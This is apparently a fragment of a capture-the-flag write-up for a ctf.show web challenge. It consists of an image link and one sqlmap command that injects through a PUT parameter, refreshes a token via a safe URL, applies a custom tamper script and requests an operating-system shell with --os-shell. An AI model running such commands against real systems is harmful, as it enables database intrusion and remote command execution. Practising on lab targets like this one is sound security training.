 python sqlmap.py -u "http://b783c400-150f-4971-b2de-45dca654b75a.challenge.ctf.show/api/index.php" --method="PUT" --data="id=1" --referer=ctf.show --headers="Content-Type: text/plain" --cookie="PHPSESSID=1vrv4fg7q4uid8i1lhma043h20" --safe-url="http://b783c400-150f-4971-b2de-45dca654b75a.challenge.ctf.show/api/getToken.php" --safe-freq=1 --tamper=web212.py --os-shell